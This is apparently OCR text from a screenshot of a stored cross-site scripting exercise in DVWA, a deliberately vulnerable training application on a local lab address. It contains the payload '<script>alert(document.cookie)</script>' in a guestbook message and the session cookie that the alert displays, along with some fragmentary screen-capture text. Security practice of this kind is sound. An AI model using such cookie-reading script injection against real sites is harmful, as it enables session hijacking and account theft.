 Not Secure http://192.168.43.131/dvwa/vulnerabilities/xss_s/ 110%
http://10.10.10.10/img… Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nakanosec - CSRF Po… HexEd.it - Free Brows…
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: Stored Cross Site Scripting (XSS)
Name * Admin
Message * <script>alert(document.cookie)</script>
Sign Guestbook
192.168.43.131
security=low;
PHPSESSID=1c36e6442f096ba5b25298432758299a
OK
Na
Me
Na
Me
Name: b
Message:
hi
Name: b